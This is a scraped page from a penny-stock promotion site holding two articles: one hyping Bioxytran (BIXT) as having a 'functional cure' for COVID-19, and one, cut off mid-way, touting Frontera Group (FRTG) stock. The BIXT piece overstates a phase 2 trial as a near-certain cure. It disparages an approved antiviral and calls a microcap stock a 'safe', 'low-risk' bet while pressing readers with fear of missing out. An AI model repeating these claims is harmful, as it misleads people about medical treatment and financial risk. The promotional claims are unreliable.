																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/biopharma/"><span class="mvp-post-cat left">BioPharma</span></a></h3>
												<h1 class="mvp-post-title left">Bioxytran (OTCMKTS: BIXT) Peer-Review Published Showing Functional Cure for COVID-19</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8409bb9c4ef294aaa9b083883780bfc053c1d4560c3caaeba0cadb68b1a7ffd9?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">March 28, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/chris-meeks/" title="Posts by Chris Meeks" rel="author">Chris Meeks</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1330" height="767" src="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID.png 1330w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-300x173.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-1024x591.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/DisintegratingCOVID-768x443.png 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_40559" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><span style="font-weight: 400;">On the cusp of a cure for COVID, one of the most promising yet under-the-radar biotech stocks on the OTC is generating much well-deserved buzz in the scientific community and is poised to go viral.</span></p>
<p><span style="font-weight: 400;">Bioxytran Inc. (OTCMKTS: BIXT) over the weekend had their phase 2 top-line results published in the peer-reviewed journal “Vaccines.” There is a not-so-subtle tinge of irony in that name because while their drug is nothing like a vaccine, there is no doubt about its efficacy– 100% PCR negative rate by day 7 versus 6% in placebo.  The </span><a href="https://www.mdpi.com/2076-393X/11/4/731"><span style="font-weight: 400;">medical journal article</span></a><span style="font-weight: 400;"> was titled “</span><i><span style="font-weight: 400;">An Oral Galectin Inhibitor in COVID-19 &#8211; A Phase 2 Randomized Controlled Trial</span></i><span style="font-weight: 400;">.” This is a landmark journal article because – until now – only one other drug, Harvoni, had equaled a 100% responders rate in the past decade.  Harvoni ultimately ended up being a cure for Hepatitis C Virus.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png"><img loading="lazy" decoding="async" class="wp-image-40560 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png" alt="" width="800" height="560" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-300x210.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid-768x537.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/oral-gal-3-inhibitor-covid.png 786w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">At this point in Bioxytran’s drug development pipeline, it essentially has a functional cure for COVID-19 that simply needs a pivotal phase 3 trial to show the true extent of their discovery.  Their drug is a galectin antagonist, which neutralizes the now infamous spike proteins by placing a carbohydrate sheath over the spikes making attachment to the cell impossible. The carbohydrates binding grip is so tight on the virus that it carries it around in the blood until it is eventually filtered out by the liver and excreted. </span></p>
<p><span style="font-weight: 400;">If solving the pandemic wasn’t enough, the company recently reported that </span><a href="https://www.bioxytraninc.com/press-releases/prolectin-m-demonstrates-significant-activity-against-influenza-and-respiratory-syncytial-virus"><span style="font-weight: 400;">in vitro studies</span></a><span style="font-weight: 400;"> suggest the drug would be effective in Influenza and RSV.  Yet despite the fact that this one drug could seemingly end upper respiratory infections, which most of us refer to as a “common cold,” it has a nominal market cap of just $50 million.       </span></p>
<p><span style="font-weight: 400;">For the past three months, BIXT has been teasing this peer-reviewed article as a catalyst and a major value inflection point for the company. Despite that, investors haven’t gotten the hint, and have been steadily selling into this inflection point. Even though the company has yet to report it in a press release, the scientific community is understandably going crazy over it. Investors, however, are seemingly oblivious to the viral traffic and simply not paying attention to the sheer magnitude of the discovery–a functional cure for COVID and the methodology to seemingly combat any virus.  </span></p>
<p><span style="font-weight: 400;">One of the reasons peer review is so important for a biotech is that major media outlets won’t touch the science without it. With its publication, this article means that BIXT now has an opportunity to tell its story on network media. The biggest risk that investors now face in BIXT is FOMO, driven by an unexpected media appearance that ushers unbridled buying into the name and leaves tepid investors chasing up.   </span></p>
<p><span style="font-weight: 400;">If the article itself wasn’t enough, their peer-reviewed article was picked up by a major biotech influencer on Twitter, quickly garnering more than 100k hits.  The influencer, Chris Turnbull, summarized the article highlighting key points like the rapid viral clearance in 3 days through entry inhibition and suggested the ideal use is when you know you were exposed. He hammered the point that ProLectin-M was for standard-risk patients and that Paxlovid was for high-risk groups with at least one medical condition.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png"><img loading="lazy" decoding="async" class="wp-image-40561 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png" alt="" width="800" height="552" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-300x207.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID-768x531.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-COVID.png 880w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<p><span style="font-weight: 400;">This discovery changes the COVID landscape permanently.  Multi-billion dollar antiviral drugs like Paxlovid and Lagevrio can&#8217;t hold a candle to the viral clearing power of BIXT’s galectin antagonist. Looking at the Twitter account of BIXT Chief Commercial Officer Michael Sheikh, it’s clear that there are some ongoing discussions with big pharma that have </span><a href="https://twitter.com/MikeSheikh2/status/1640196867379310592?s=20"><span style="font-weight: 400;">not yielded any fruit</span></a><span style="font-weight: 400;">. But big pharma may not be their only option. BIXT has also said they are looking to partner with companies with large cash balance sheets.  Both galectin antagonist companies Galectin Therapeutics (NASDAQ: GALT) and Galecto Bioscience (NASDAQ: GLTO) fit the profile and are the subject of a number of relatively </span><a href="https://twitter.com/search?q=%24GALT%20%24GLTO&amp;src=typed_query"><span style="font-weight: 400;">supportive tweets</span></a><span style="font-weight: 400;"> by Sheikh.  Sleuthing Sheikh’s LinkedIn profile reveals hardcore evidence of that sort of dealmaking with clusters of top executives in certain companies and networking, which suggests significant activity among their larger Galectin-focused peers.  In an emerging growth interview, the CCO did say that he got a lot of business cards and was networking.      </span></p>
<p><span style="font-weight: 400;">There exists a huge chasm between the current market cap and what it ought to be given that it successfully completed a phase 2 and nailed the endpoint with a perfect score. The CCO described in an Emerging Growth </span><a href="https://www.youtube.com/watch?v=p0yOyv0fXJE&amp;t=117s"><span style="font-weight: 400;">video</span></a><span style="font-weight: 400;"> how valuations work and a number of comparables in the $500 million range for a number of disease indications that BIXT is developing.  The stock has a very tiny float of 19 million with an OS of 123 million.  This represents a float of 15% and insiders own over 60%.  There is no dilution from the convertible notes as they have company-friendly terms that allow up to 5% conversion into restricted common stock. In an Emerging Growth interview a couple of months ago, the CCO acknowledged the stock’s current challenge, indicating a legacy seller was responsible for half the daily volume and was almost gone. In early March after a </span><a href="https://www.zerohedge.com/news/2023-03-07/sick-jabs-and-rebounds-breakthrough-antiviral-flushes-out-multiple-viruses"><span style="font-weight: 400;">ZeroHedge</span></a><span style="font-weight: 400;"> article was published, the stock went on a record run to $1.05 in a matter of minutes before short forces brought it back down. On March 7th it looks like the seller ran out of inventory for the day and the demand just lifted the stock price allowing it to go through a short period of natural price discovery.  The long-term legacy seller seems to be at the end of his block, which means any news announcement could push the stock higher.    </span></p>
<h2><b>Low-Risk Explosive Reward Profile</b></h2>
<p><span style="font-weight: 400;">There is no doubt that BIXT has incredible potential yet the stock continues to languish. With the anemic volume, it&#8217;s very difficult to diagnose what the root cause is for the disconnect from the comparable valuations established by big pharma in the $500 million region and BIXT’s current $50M cap. If one article that generated a little bit of buying pushed it to the brink of explosiveness, perhaps there is more stock from this legacy seller that is still controlling the narrative.  </span></p>
<h2><b>Upcoming Catalysts</b></h2>
<p><span style="font-weight: 400;">For the investor with a longer-term view, BIXT represents a safe place to park funds for explosive returns.  The upcoming catalysts are a dosing of patients in India for the dose optimization trial, a potential IND from the FDA, and of course, the announcement of the peer-reviewed journal article.  While it&#8217;s uncertain which catalyst will send the stock into overdrive it&#8217;s abundantly clear this is one of the most undervalued stocks in OTC.   </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg"><img loading="lazy" decoding="async" class="wp-image-40562 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg" alt="" width="800" height="549" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-300x206.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-1024x704.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission-768x528.jpg 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Economic-impact-transmission.jpg 1048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Pound-for-Pound Comparison of Paxlovid and PLM</b></h2>
<p><span style="font-weight: 400;">Paxlovid also helped lower the length of time people with underlying medical conditions were infectious.  However, Paxlovid is not a very effective drug and is walking a tightrope with respect to its approval as more and more real-world data reveals their </span><a href="https://www.cureus.com/articles/126664-paxlovid-induced-tacrolimus-toxicity-in-the-treatment-of-covid-19-a-case-report#!/"><span style="font-weight: 400;">toxicity</span></a><span style="font-weight: 400;">.  </span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png"><img loading="lazy" decoding="async" class="wp-image-40563 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png" alt="" width="799" height="309" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-300x116.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-1024x397.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt-768x297.png 768w, https://microcapdaily.com/wp-content/uploads/2023/03/Prolectin-vs-pax-ppt.png 1123w" sizes="auto, (max-width: 799px) 100vw, 799px" /></a></p>
<p><span style="font-weight: 400;">Here is a chart capture from the company&#8217;s latest scientific webinar that shows a side-by-side comparison for illustrative purposes.  The charts show that Paxlovid can barely turn 30% of the patients PCR negative by day 20 whereas a majority of the PLM patients were PCR negative on day 3.  This is an absolute game-changer in controlling the pandemic.  The other thing that this peer-reviewed journal highlighted is that the symptoms were eliminated and without those symptoms, people were unlikely to develop Long COVID.  It&#8217;s very reasonable to believe that PLM stops Long COVID due to its mechanism of action as well as the fact that it appeared to eliminate symptoms in this trial, as seen in the picture below.  While it&#8217;s nice that Paxlovid stops hospitalization and death, PLM takes it to a new level by making you feel better faster and eliminating the risk of Long COVID.</span></p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png"><img loading="lazy" decoding="async" class="wp-image-40564 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png" alt="" width="800" height="789" srcset="https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-300x296.png 300w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-80x80.png 80w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms-45x45.png 45w, https://microcapdaily.com/wp-content/uploads/2023/03/Turnbull-Tweet-symptoms.png 599w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></p>
<h2><b>Investment Summary</b></h2>
<p><span style="font-weight: 400;">Bioxytran is not only sitting on a solution for COVID and a possible end to the pandemic, but it appears they can also treat Long COVID and a number of viruses.  All this information is out there in the public domain and investors seem to be sitting on their hands waiting for something more to happen.  It&#8217;s unclear what that trigger will be.  Will it be a video interview on major media? Will it be the IND announcement from the FDA? Or will it be an explosion of XBB1.16 cases in India whereby they fast-track the PLM development in the country?  Whatever the catalyst, the risk/ reward scenario on BIXT is one of the best in all of the OTC.  The small float coupled with the lack of an S-1 on file eliminating the risk of immediate dilution bodes well for either a long-term or medium-term investor.  </span></p>
<p><span style="font-weight: 400;">Investors need to ask themselves if they could have invested in penicillin knowing the impact it was going to have last century would they have dived in?  Investors are facing a similar scenario with PLM.  This is perhaps the biggest antiviral discovery of the century which amounts to a functional cure for COVID and possibly other viruses.  Will investors stay on the sideline because some grumpy shareholder is selling not allowing immediate price discovery or will they step up to secure their place in history?  Time will tell, but what is certain is that PLM will save an immeasurable amount of lives and take away untold suffering if it can navigate its way to regulatory approval. But while BIXT may be curing Covid, there is still only one cure for FOMO. Investors would do well to stop waiting on the sidelines to enter or affirm their positions before this game-changing anti-viral goes viral.     </span></p>
<p><span style="font-weight: 400;"><b><i>Disclosure:</i></b><i> MicroCap Daily and its owners do not have a position in the stocks posted and have posted this article for free without editorial input. This article was written by a guest contributor and solely reflects his opinions.</i>     </span></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_40559&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19\/&quot;,&quot;postId&quot;:40559,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/bioxytran-otcmkts-bixt-peer-review-published-showing-functional-cure-for-covid-19/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
												<h1 class="mvp-post-title left">Frontera Group Inc (OTCMKTS: FRTG) Breakout as Co Commences Commercial Sales of Immersient Following IntelliMedia Networks IP Acquisition</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date">August 26, 2022</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/admin/" title="Posts by Boe Rimes" rel="author">Boe Rimes</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="300" height="230" src="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-1-150x115.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_38000" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;"><span data-contrast="auto">Frontera Group Inc (OTCMKTS: FRTG) is making an explosive move northbound in recent trading and is currently under heavy accumulation but still unnoticed by most investors. This is changing quickly as some heavy hitters have jumped on FRTG. The Company is only trading for a $2.7 total valuation with a float of just 3,280,000 FRTG is an SEC filer looking to uplist to OTCQB with a 10k coming out any day. From current levels FRTG has a lot of room to grow. Recently Frontera signed a marketing agreement with Long Side Ventures LLC, following an earlier marketing agreement with Stephen Steen on April 27, 2022.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG.  According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. Frontera brought on business execs Teodros Gessesse and Darshan Sedani.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/dKQbI1dWp_g?controls=0" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png"><img loading="lazy" decoding="async" class="alignright  wp-image-38001" src="https://microcapdaily.wpengine.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png" alt="" width="226" height="173" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/e503cd60-20d1-4676-9528-485ad9a5abb2-150x115.png 150w" sizes="auto, (max-width: 226px) 100vw, 226px" /></a><a href="https://www.frtgtech.com/" target="_blank" rel="noopener">Frontera Group Inc</a> (OTCMKTS: FRTG)</strong> is a strategic acquirer of intellectual property and revenue-generating companies in the technology and human capital markets. It is developing and executing an aggressive, four-tier acquisition and implementation strategy intended to provide substantial increases in profitability to its acquisitions in industries which possess traditionally low and stagnant EBITDA multiples. The Company has identified and is currently pursuing several revenue-generating acquisition targets.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this year FRTG acquired intellectual property rights from Intellimiedia Networks, Inc., for $5 million in cash and 20 million shares of FRTG. According to the 8k FRTG plans to raise $12 million by year end 2023. Essentially, Intellimedia turned over its assets and Intellectual Properties to Frontera, as Frontera has the platform in place to maximize the value of the purchased IP. Intellimedia Networks is a US and India-based technology company that designs and deploys cloud platforms and applications that create immersive experiences. Intellimedia&#8217;s award-winning products utilize AR, VR, and AI to enhance media, training, education, virtual event broadcasting, real estate, and other applications. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In connection with the acquisition Teodros Gessesse was appointed as the Chief Marketing Officer of the Company. Mr. Gessesse’s initial annual base salary will be $150,000. Mr. Gessesse will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 23,500,000 shares of FRTG. Also, Darshan Sedani was appointed as the Chief Visionary Officer of the Company. Mr. Sedani’s initial annual base salary will be $150,000. Mr. Sedani will be eligible to receive a quarterly bonus as determined by, and within the sole discretion of, the BOD and was granted 31,500,000 shares of FRTG. The deal closed on August 17.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> Our primary objective: To deliver substantial increases in profitability to our acquisitions in mature industries which possess traditionally low and stagnant EBITDA multiples. <a href="https://t.co/eTZ6MoHOmE">pic.twitter.com/eTZ6MoHOmE</a></p>
<p>&mdash; FRTGtech (@FRTGtech) <a href="https://twitter.com/FRTGtech/status/1563155048447754240?ref_src=twsrc%5Etfw">August 26, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: center;"><span style="color: #000080;"><strong>To Find out the inside Scoop on FRTG Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></span></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=FRTG&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="FRTG" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span data-contrast="auto">In June FRTG released the 3.0 version of its Mixie Holoport immersive reality framework with Extended Reality (XR) support (“Mixie Holoport XR”). Mixie Holoport XR is a National Association of Broadcasters (NAB) Product of the Year award winner, setting the benchmark for immersive realism in Augmented Reality (AR), Mixed Reality (MR), and Virtual Reality (VR) applications. Frontera recently acquired the Mixie Holoport IP to enhance Metaverse business applications.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Frontera also launched its Mixie AI 2.0 powered live video broadcasting solution that will be targeting automated broadcasting applications. Frontera’s recent acquisition of Intellimedia’s Mixie suite of solutions has provided Frontera with a cutting-edge mix of media technology, learning and training platforms, and event broadcasting technologies that position the company at the technology forefront of a new wave of immersive and engaging technologies that continue to redefine applications. Intellimedia’s Mixie AI 2.0 solutions were utilized for Cricket AI Tata Open Tournament and the ISSF Shooting World Championship to simplify and automate the capture, analysis, discovery, and broadcast of both events. The resulting professional broadcast quality and dramatic cost reduction have become a wake-up call for both organizations to stage and broadcast future events. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">Earlier this month FRTG reported it has commenced commercial sales and marketing efforts of Immersient, the intellectual property which was acquired from IntelliMedia Networks, Inc. and formerly sold under the Mixie brand name. Now sold and marketed under the Immersient brand, Frontera’s cloud media platform connects content producers, educational institutions, and event producers with participants and viewers, delivering immersive, personal experiences, interactive participation, existing device compatibility, familiar user conventions, and reliable, “always available” service. The Immersient cloud media platform allows its clients to focus on their core businesses, knowing their end users are enjoying state-of-the-art experiences. With its frictionless device and network independent approach to immersive virtual, augmented, and mixed reality environments, Immersient delivers next-generation group collaboration and communications, interactive distance learning and training, and virtualized events, meetings, expos, conferences, and trade shows.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24FRTG&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$FRTG</a> ⛱ <a href="https://t.co/dHoX6B1NCG">pic.twitter.com/dHoX6B1NCG</a></p>
